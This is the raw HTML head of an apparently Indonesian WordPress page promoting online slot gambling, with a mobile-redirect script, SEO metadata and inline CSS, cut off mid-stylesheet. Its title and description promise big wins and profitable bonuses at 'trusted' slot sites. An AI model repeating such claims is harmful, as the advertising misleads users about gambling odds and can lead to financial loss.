

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prebirthexperience.com/kemenangan-besar-di-slot-online-terpercaya/
body_size: 22025
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://prebirthexperience.com/xmlrpc.php">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/prebirthexperience.com\/kemenangan-besar-di-slot-online-terpercaya\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kemenangan Besar di Slot Online Terpercaya</title>
	<meta name="description" content="Temukan kemenangan besar dengan bermain di slot online terpercaya yang menawarkan game slot online terlengkap dan bonus slot menguntungkan." />
	<link rel="canonical" href="https://prebirthexperience.com/kemenangan-besar-di-slot-online-terpercaya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kemenangan Besar di Slot Online Terpercaya" />
	<meta property="og:description" content="Temukan kemenangan besar dengan bermain di slot online terpercaya yang menawarkan game slot online terlengkap dan bonus slot menguntungkan." />
	<meta property="og:url" content="https://prebirthexperience.com/kemenangan-besar-di-slot-online-terpercaya/" />
	<meta property="og:site_name" content="Prebirthexperience" />
	<meta property="article:published_time" content="2024-04-20T18:00:00+00:00" />
	<meta property="article:modified_time" content="2024-04-21T12:01:31+00:00" />
	<meta property="og:image" content="https://prebirthexperience.com/wp-content/uploads/2024/04/Slot-online-terpercaya.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prebirthexperience.com/kemenangan-besar-di-slot-online-terpercaya/#article","isPartOf":{"@id":"https://prebirthexperience.com/kemenangan-besar-di-slot-online-terpercaya/"},"author":{"name":"admin","@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82"},"headline":"Kemenangan Besar di Slot Online Terpercaya","datePublished":"2024-04-20T18:00:00+00:00","dateModified":"2024-04-21T12:01:31+00:00","mainEntityOfPage":{"@id":"https://prebirthexperience.com/kemenangan-besar-di-slot-online-terpercaya/"},"wordCount":1928,"commentCount":0,"image":{"@id":"https://prebirthexperience.com/kemenangan-besar-di-slot-online-terpercaya/#primaryimage"},"thumbnailUrl":"https://prebirthexperience.com/wp-content/uploads/2024/04/Slot-online-terpercaya.jpg","keywords":["bonus slot","fitur bonus","gulungan slot","jackpot slot","mesin slot","permainan slot","putaran gratis","simbol slot","slot online","taruhan slot"],"articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prebirthexperience.com/kemenangan-besar-di-slot-online-terpercaya/","url":"https://prebirthexperience.com/kemenangan-besar-di-slot-online-terpercaya/","name":"Kemenangan Besar di Slot Online Terpercaya","isPartOf":{"@id":"https://prebirthexperience.com/#website"},"primaryImageOfPage":{"@id":"https://prebirthexperience.com/kemenangan-besar-di-slot-online-terpercaya/#primaryimage"},"image":{"@id":"https://prebirthexperience.com/kemenangan-besar-di-slot-online-terpercaya/#primaryimage"},"thumbnailUrl":"https://prebirthexperience.com/wp-content/uploads/2024/04/Slot-online-terpercaya.jpg","datePublished":"2024-04-20T18:00:00+00:00","dateModified":"2024-04-21T12:01:31+00:00","author":{"@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82"},"description":"Temukan kemenangan besar dengan bermain di slot online terpercaya yang menawarkan game slot online terlengkap dan bonus slot menguntungkan.","breadcrumb":{"@id":"https://prebirthexperience.com/kemenangan-besar-di-slot-online-terpercaya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prebirthexperience.com/kemenangan-besar-di-slot-online-terpercaya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prebirthexperience.com/kemenangan-besar-di-slot-online-terpercaya/#primaryimage","url":"https://prebirthexperience.com/wp-content/uploads/2024/04/Slot-online-terpercaya.jpg","contentUrl":"https://prebirthexperience.com/wp-content/uploads/2024/04/Slot-online-terpercaya.jpg","width":1344,"height":768,"caption":"Slot online terpercaya"},{"@type":"BreadcrumbList","@id":"https://prebirthexperience.com/kemenangan-besar-di-slot-online-terpercaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prebirthexperience.com/"},{"@type":"ListItem","position":2,"name":"Kemenangan Besar di Slot Online Terpercaya"}]},{"@type":"WebSite","@id":"https://prebirthexperience.com/#website","url":"https://prebirthexperience.com/","name":"Prebirthexperience","description":"Mengenal Judi Sabung Ayam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prebirthexperience.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prebirthexperience.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/06dccedc564cd7dee246c502fab63d02324a7faf8b71b28b2039dfbcaf413d9a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/06dccedc564cd7dee246c502fab63d02324a7faf8b71b28b2039dfbcaf413d9a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://prebirthexperience.com"],"url":"https://prebirthexperience.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Prebirthexperience &raquo; Feed" href="https://prebirthexperience.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prebirthexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprebirthexperience.com%2Fkemenangan-besar-di-slot-online-terpercaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prebirthexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprebirthexperience.com%2Fkemenangan-besar-di-slot-online-terpercaya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://prebirthexperience.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://prebirthexperience.com/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 